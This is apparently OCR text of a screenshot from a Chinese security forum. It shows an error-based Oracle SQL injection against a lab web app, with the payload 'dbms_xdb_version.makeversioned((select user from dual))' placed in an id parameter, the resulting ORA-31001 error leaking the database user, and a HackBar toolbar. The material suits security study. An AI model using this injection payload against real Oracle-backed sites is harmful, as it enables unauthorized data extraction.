 执行的sql：select * from news where ID=1 and (select
dbms_xdb_version.makeversioned((select user from dual)) from dual) is not null --
Warning: oci_execute(): ORA-31001: Invalid resource handle or path name "ORACLE1" in
/usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
查看器 控制台 调试器 网络 Max HacKBar 1
Load URL
Spit URL
Execution
http://59 :8808/?id=1 and (select
dbms_xdb_version.makeversioned((select user from dual)) from
dual) is not null --
Post Data Referrer Reverse Base64
Url | MD5 SHA1 SHA256 ROT1
先知社区